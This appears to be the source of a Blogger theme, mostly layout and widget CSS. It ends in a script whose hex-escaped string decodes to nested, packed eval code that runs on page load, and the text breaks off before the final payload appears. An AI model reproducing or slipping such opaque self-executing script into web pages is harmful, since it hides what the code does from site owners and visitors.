}
#comment-editor {
width: 103% !important;
}
.comment-form {
max-width: 100%;
width: 100%;
}
.comments .comments-content .loadmore, .comments .comments-content {
margin: 0;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
clear: both;
margin: 0;
padding: 0 0 20px;
text-align: center;
}
#footer {
background: #111111;
box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.1);
font-size: 0.9em;
padding: 20px 0;
color: #CECECE;
text-align: center;
border-top: 4px solid #09bbb2;
}
#footer a {
font-weight: bold;
}
#PopularPosts1 img {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
float: left;
margin-right: 15px;
padding: 3px;
}
#PopularPosts1 dd {
border-bottom: 1px solid #EEEEEE;
padding: 20px;
}
#PopularPosts1 dd:hover {
background-color: #F9F9F9;
}
#PopularPosts1 dd a {
color: #666666;
}
.status-msg-body {
position: relative !important;
}
.CSS_LIGHTBOX {
z-index: 9999 !important;
}
.fblike {
height: 20px;
max-width: 84px;
padding: 8px 0 3px 13px;
}
.post-share-buttons {
margin-left: 46px;
margin-top: 20px;
}
.post_author {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #FFFFFF;
border-top: 1px solid #EDEDED;
margin-bottom: 30px;
padding: 20px;
}
.post_author {
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
}
.post_author h4 {
font-size: 18px;
}
.post_author .author_avatar {
float: left;
height: 100px;
width: 100px;
}
.post_author .author_avatar img {
display: block;
}
.post_author .author_wrapper {
margin-left: 120px;
}
.post_author h4 {
margin-bottom: 5px;
}
.post_author p {
margin: 0;
padding: 0;
}
.small_thumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
padding: 3px;
}
#related-posts {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
#related-posts ul {
padding: 0 10px;
}
#related-posts ul li {
-moz-box-sizing: border-box;
float: left;
font-weight: bold;
margin-bottom: 20px;
padding: 0 10px;
width: 17%;
}
.pthumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
height: 97px;
margin: 0 0 10px;
overflow: hidden;
padding: 3px;
width: 100%;
}
.pthumb img {
height: 97px;
width: 100%;
}
#related-posts img:hover {
opacity: 0.7;
}
#related-posts ul li:nth-child(4n+4) {
margin-right: 0;
}
.heading-border {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0 0 20px;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.FollowByEmail {
background-color:#09BBB2 !important;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png");
background-repeat: repeat-x;
border: 5px solid #FFFFFF;
color: #FFFFFF;
}
.FollowByEmail h2 {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: medium none;
border-radius: 0;
color: #FFFFFF;
margin-bottom: 15px;
padding: 0;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.FollowByEmail .newsletter_inner {
padding: 25px 20px;
}
.FollowByEmail p {
margin-bottom: 30px;
}
.FollowByEmail .letter_email {
line-height: normal;
margin-bottom: 10px;
width: 62%;
}
.FollowByEmail .letter_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #666666;
border: medium none;
margin: 0;
}
.FollowByEmail .letter_submit:hover {
opacity: 0.8;
}
.widget_socials .social_wrapper {
padding: 20px 20px 10px;
}
.widget_socials .social_inner {
margin-right: -20px;
}
.widget_socials p {
margin-bottom: 30px;
}
.widget_socials a {
background-color: #888888;
background-position: 50% 50%;
background-repeat: no-repeat;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
float: left;
height: 35px;
margin-bottom: 10px;
margin-right: 10px;
overflow: hidden;
text-indent: 9999em;
width: 35px;
}
.widget_socials a:hover {
background-color: #666666 !important;
}
.widget_socials a.facebook {
background-color: #6F85AE;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6mYP54ReIPJ8C8F_1zw19XMab67qLPqymMf-GU1c1kljydKBjYKa27wSF9XgjzY9P6MLkSF27S-QDIjgz7prwmNn8JjF6dQwqmRDwTpDv89vlLgvHYGzVB76-tMbcprV2iMm8dugNKmI/s24/facebook.png");
}
.widget_socials a.twitter {
background-color: #23B6C6;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK6YuIOpHn58QTA0ztIVXCQ04rhd5r-BZp9E4L3yzmXXS90h1YXgsxXTzwWhrJ8GZEv_jda8rQqEZkocfs6sXL-oQZYEmzXu0UpV6XroFo03eEe-dmT2OUry30TIakzwXRD5wwoFihq5I/s24/twitter.png");
}
.widget_socials a.flickr {
background-color: #FF0084;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4WhxC5d-ScDb6EwqnCwqoImEmQ_W1eZpvFDFFNhdbsTthPcWlufnj4LCPhrF4jaroCsdmlGWxgHfnHxrVPcbQInYDcdHnr8uE1K2WifFKWpdkZJ71q9EEK2V3AwHd9CP_Ny7-b-W0oY/s24/flickr.png");
}
.widget_socials a.dribbble {
background-color: #C6376D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiXFS7te7DltJjQgv_BcDUgErW9xFglUjqsOp7JK3JYj6Qj5suzcNvfgqRCHoph9v8ejanp9J3ZUkUltsWNmYSpNLS2fFkgNssTRsFSDIQDds5rozIDIpmpuU2F3SaOmmbwR2iyqECzkY/s24/dribbble.png");
}
.widget_socials a.vimeo {
background-color: #20B9EB;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpwz4q5ebK6rV9dOc250X_SmcoLlzvZnf5WmPFpRa7d3jJDyELmzHdtS8Kxf6afGBxJg86tC4J8EenxPDGgvHvK5u6FNiLATTqvzRFSu6q4m0MnCqmi9k5G4yM3z6paHuzcYrHJaMcKAs/s24/vimeo.png");
}
.widget_socials a.tumblr {
background-color: #2E4B68;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY1iWhSFXIOCTIR0cxA4GuehoCH7IFXtBHZhMUF5CqWY1ILVcuHQeKIiSHggUkR0ja0SkSBln5FA8Mk3CBhLXiSgxQrxLVxzR8VoIZ9AbYn1R6XwlLvXOxZHnt8bvvpaz_HBZsr7CWblo/s24/tumblr.png");
}
.widget_socials a.rss {
background-color: #FA7204;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1l9jRE98ueWdi7VWne5CFJGffGzPTH40OewM-CT46TwTn4RDFRusqIstvmB1FmB6re0bY2r82jtXkaEewUsKqq8Ua0wSTpd0zg9LrhqKyNfgVVsQqn2w2uAdlRJklmqv3b4rJS0VYzag/s24/rss.png");
}
.widget_socials a.linkedin {
background-color: #006699;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7kM1HVZu42rYTVSWzxVvTHSOztK8upZLYLoRYLHHdqIQ0OqBB9ZcAVtzjmAG_umMhLx96CfRyG9DMMB_30oHVRvyZbDGrvAZrfcC9frCJvbxBKgEJxn0FoxvYBLbC1iabIzUNCM3nvA8/s24/linkedin.png");
}
.widget_socials a.youtube {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyop6vamg2YiGOvEb5F4vcH4pr6R0gsI7h4OJhoJxWSQYqPorEA7Ax3UI7_DF4NVhquL-EONRFq2offEtGoKC4xF97gIFYey1x1FVIc4N_zifxQm1d4PGMpaw0Iz8HHQ-BIm0QtTcCZwg/s24/youtube.png");
}
.widget_socials a.google_plus {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZv-G4_l3e30KMgBi8VMpG-qJzTYz5gWdcd4-Xf3vtv2zqMx1D_IMVwB0BKE4lPnGSu3U5zEhyphenhyphenDwodUoiapyVOCzN5bD2G7Z6pqAFXYXB51t1BA_eLelDxK0LKQ27nZM-xoSmubG0tiMA/s24/google%252B.png");
}
.widget_socials a.pinterest {
background-color: #C9242D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2WCuPZIHkE6v9DI3xaHt1SJVmVc3saENd6A6nDBC1UOwzvQGRWe7ONnm3AiB7E8_-WNj1aQWzIfI9MkobuuFkt2NfxyQK8QmpOZdt8vEByNjH24fEL6dP1fGQxje0GS07F3y8mq4b_d0/s24/pinterest.png");
}
.widget_socials a.instagram {
background-color: #1B577D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZazJg3TZS54DzYCXxQNG2mq0ePK7qhjClSAMTiEGo4fPIIERvahiYFxzsnFCZjEQi7aEDEe9CPaiTWZPBLifOa7sa3Ug1-azA-hwgPxKt089f_lpuJ8A56wv5_PZVjxK-RBWvbvDhZEg/s24/instagram.png");
}
div#topimg {
margin: 25px auto;
width: 728px;
}
div.post_item:hover {
margin-top: -5px;
margin-bottom: 5px;
}
div#footer a {
color: #CECECE;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #111111;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #09bbb2;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.search-bar {
-moz-transition: .3s linear;
-webkit-transition: .3s ease-out;
transition: .3s linear;
float: right;
right: 0;
cursor: pointer;
background-image: url();
background-repeat: no-repeat;
padding: 0px 20px 23px;
background-size: 100px 100px;
top: 0;
z-index: 99999;
margin-top: -5px;
}
.search-bar:hover {
-moz-transition: .01s linear;
-webkit-transition: .01s ease-out;
transition: .01s linear;
opacity: 1;
background-image:none;
}
.nav-search {
width: auto;
height: 30px;
position: relative;
left: 0;
float: left;
line-height: 10px;
color: #fff !important;
}
.nav-search label {
display: none;
}
.nav-search input {
float: left;
width: 0;
background: none;
height: 30px;
line-height: 20px;
margin: 10px 0 0;
padding: 0 10px 0 0;
font-size: 15px;
color: #434343 !important;
outline: 0;
border-radius: 0;
border: 0;
opacity: 0;
-webkit-transition: all .8s ease-in-out;
-moz-transition: all .8s ease-in-out;
-o-transition: all .8s ease-in-out;
transition: all .8s ease-in-out;
-webkit-appearance: none;
}
.search-bar:hover .nav-search input {
width: 160px;
margin-left: 33px;
background: none;
border-bottom: 1px solid #f1f1f1;
opacity: 1;
}
.nav-search input::-webkit-input-placeholder {
color: #eee;
}
.nav-search input::-moz-placeholder {
color: #eee;
}
.nav-search input:-moz-placeholder {
color: #eee;
}
.nav-search input:-ms-input-placeholder {
color: #eee;
}
.nav-search input:focus {
color: #fff;
}
.nav-search .srch_btn {
height: 50px;
width: 23px;
margin-top: 0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQJRX-c-_qFAzvv4lL7f6ximW84cSKiqOjWCSc1yFINpcVdbCKKF0_k0ZZKQBmNw8wX60lC70EU32gkFGAPSrfcEx9E7GlJrHt6r8KK3LIyOCHr5FyUJ4jlfpzr4o2zy49CWs6jExQNQQ/s1600/search-icon.png) 2px center no-repeat;
text-indent: 9999px;
position: relative;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

  
.columns{padding:0 15px;margin-bottom:30px}
#main .columns{padding:0}
#leftContent{float:left;margin-left:-330px;width:100%}
.post_item{padding:30px 50px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.post_meta{background:none;border:none;margin-bottom:20px;padding:0}
#leftContent .inner{margin-left:330px}
.masonry-brick{width:100%;float:none;padding:0 14px;margin-bottom:14px}
@media only screen and (max-width: 767px) { 
.post_item{padding:14px}  
.post-body img {max-width:100%}
}

  
  
.row .twelve{width:100%; margin-right:-20px}
.container{width:1215px;max-width:100%;margin:0 auto}
.row .column,.row .columns{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.row{max-width:100%;margin:0 auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -15px}
.column,.columns{float:left;min-height:1px;padding:0 15px;position:relative;margin-bottom:20px}
.column.end,.columns.end{float:right}
.column.wrapper,.columns.wrapper{margin-bottom:0}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}
object,embed,iframe{max-width:100%}
@media only screen and (max-width: 959px) {
.row .row{margin:0 -10px}
.column,.columns{padding:0 10px;margin-bottom:20px}
.top_wrapper{margin-bottom:20px}

#header-wrapper .socials{display:none}
#top_menu{right:10px}
#top_menu .sf-menu i{display:none}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.post_content{margin:0 -10px}
.post_single{margin-bottom:20px}
#sidebar-wrapper{display:none}
#footer{padding-top:20px}
}
@media only screen and (max-width: 1024px) {
.post_item {
    margin-left: 12px;
} 
.post_item_title a {
    padding: 12px 24px;   
}
.post_meta {
    padding: 8px 24px;
}
.post_meta span {
    margin-right: 6px;
}

.post_item {
    margin-left: 0;
}
#related-posts ul li {
width: 19.8%;  
}
  
}
@media only screen and (max-width: 800px) {
#header, #header a {
    color: #FFF;
    padding-top: 8px;
}
}

@media only screen and (max-width: 768px) {
.showpageArea {
    padding-top: 20px;
}
.post_item {
    margin-left: 0;
}
.search-bar {display: none;
}
.header_right {
height: 66px;    
overflow: hidden;
}
#top_menu span.nav_select {
top: 15px;    
}
div#topimg{width:460px ; height:auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}
.container{width:auto;max-width:500px;margin:0 auto;min-width:0}
#post_grids .column,#post_grids .columns{width:100%;float:none;padding:0 14px;margin-bottom:14px}
.column:last-child,.columns:last-child{float:none}
[class*="column"] + [class*="column"]:last-child{float:none}
.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}
.column:after,.columns:after{clear:both}
.top_wrapper{margin-bottom:14px}

#header-wrapper .header_left,#header-wrapper .header_right{float:none;width:auto}
#header-wrapper .header_left{margin-bottom:30px}
#top_menu{position:relative;right:0}
#header{float:none;text-align:center;margin:0;margin-bottom:10px}
#header img{display:inline;margin:0 auto}
#top_menu{float:none;width:450px}
#top_menu .sf-menu,.header_search{display:none}
#top_menu span.nav_select,.select_menu{display:block}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.white_box .white_box_inner{padding:10px}
.post_item_inner,.post_single_inner{padding:14px}
.post_single{margin-bottom:14px}
.social_share,.post_author{display:none}
#related-posts ul li {
    width: 32.7%;
    height: 165px;
}
#footer{padding-top:14px}
#top_menu {
width: 94%;
}
.ops-404 {
    width: 70%;
}
#header img {
    padding: 35px 0px 0px 5px;
}

.post_item h1 {
    font-size: 32px;
    margin-bottom: 18px;
}
.post-share-buttons {
    margin-left: 0;  
}
.dummy-container, .google-plus-share-container {
    vertical-align: top;
    padding-left: 0;
}
  
}
@media only screen and (max-width: 680px) {
#header img {
    padding: 35px 0px 0px 5px;
}
}
@media only screen and (max-width: 460px) {
#top_menu {
width: 60%;
}
.search-bar {
margin-top: -21px;
}
#top_menu span.nav_select {
padding: 0;    
}
 div#topimg{width:300px ; height:auto}
.related_posts .rp_col { float: none; width:auto; }
#related-posts ul li {
    width: 50%;
    height: 165px;
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
  
}

@media only screen and (max-width: 280px) {
.ornament, #header-wrapper {
height: 240px;
min-height: 240px;    
}
#header img {
    max-width: 60%;
}
#header img {
    padding: 35px 0px 0px 5px;
}
#related-posts ul li {
    height: 150px;
    width: 100%;
}
.post_tag a, .letter_submit {
    display: block;
    width: 130px;
    min-width: 22px;
    padding: 10px 16px;
    margin: 24px auto 0px;
    font-size: 14px;
    line-height: 26px;
    text-decoration: none;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #EBEBEB;
    color: #09BBB2;
    outline: medium none;
    transition: all 0.2s ease-in-out 0s;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-style: italic;
}
.showpagePoint, .showpageNum a, .showpage a {
padding: 4px 8px;    
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
.post-footer {
display: none;
}
.post-body img {
    max-width: 90%;
}
  
}
</style>
<script type='text/javascript'>
//<![CDATA[
var _R9irTD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x32\x28\x33\x52\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x52\x28\x63\x29\x7b\x33\x53\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x33\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x55\x2e\x33\x59\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x31\x28\x33\x36\x29\x29\x7d\x3b\x33\x54\x28\x21\x5c\x27\x5c\x27\x2e\x33\x56\x28\x2f\x5e\x2f\x2c\x33\x55\x29\x29\x7b\x33\x57\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x52\x28\x65\x29\x7b\x33\x53\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x52\x28\x29\x7b\x33\x53\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x57\x28\x63\x2d\x2d\x29\x33\x54\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x56\x28\x34\x30\x20\x33\x58\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x53\x20\x70\x7d\x28\x5c\x27\x32\x67\x28\x32\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x32\x61\x28\x63\x29\x7b\x32\x62\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x64\x2e\x32\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x6a\x28\x33\x36\x29\x29\x7d\x3b\x32\x63\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x32\x65\x28\x2f\x5e\x2f\x2c\x32\x64\x29\x29\x7b\x32\x66\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x32\x61\x28\x65\x29\x7b\x32\x62\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x32\x61\x28\x29\x7b\x32\x62\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x32\x